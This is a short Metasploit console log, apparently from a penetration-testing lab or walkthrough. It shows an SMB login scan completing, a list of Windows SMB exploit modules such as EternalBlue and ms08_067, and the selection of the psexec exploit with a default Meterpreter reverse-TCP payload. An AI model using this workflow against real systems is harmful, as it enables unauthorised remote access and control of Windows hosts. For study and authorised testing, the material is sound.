 [*] Auxiliary module execution completed
msf6 auxiliary(scanner/smb/smb_login) > use exploit/windows/smb/
use exploit/windows/smb/generic_smb_dll_injection use exploit/windows/smb/ms08_067_netapi
use exploit/windows/smb/group_policy_startup use exploit/windows/smb/ms09_050_smb2_negotiate_func_index
use exploit/windows/smb/ipass_pipe_exec use exploit/windows/smb/ms10_046_shortcut_icon_dllloader
use exploit/windows/smb/ms03_049_netapi use exploit/windows/smb/ms10_061_spoolss
use exploit/windows/smb/ms04_007_killbill use exploit/windows/smb/ms15_020_shortcut_icon_dllloader
use exploit/windows/smb/ms04_011_lsass use exploit/windows/smb/ms17_010_eternalblue
use exploit/windows/smb/ms04_031_netdde use exploit/windows/smb/ms17_010_eternalblue_win8
use exploit/windows/smb/ms05_039_pnp use exploit/windows/smb/ms17_010_psexec
use exploit/windows/smb/ms06_025_rasmans_reg use exploit/windows/smb/netidentity_xtierrpcpipe
use exploit/windows/smb/ms06_025_rras use exploit/windows/smb/psexec
use exploit/windows/smb/ms06_040_netapi use exploit/windows/smb/smb_delivery
use exploit/windows/smb/ms06_066_nwapi use exploit/windows/smb/smb_doublepulsar_rce
use exploit/windows/smb/ms06_066_nwwks use exploit/windows/smb/smb_relay
use exploit/windows/smb/ms06_070_wkssvc use exploit/windows/smb/timbuktu_plughntcommand_bof
use exploit/windows/smb/ms07_029_msdns_zonename use exploit/windows/smb/webexec
msf6 auxiliary(scanner/smb/smb_login) > use exploit/windows/smb/psexec
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp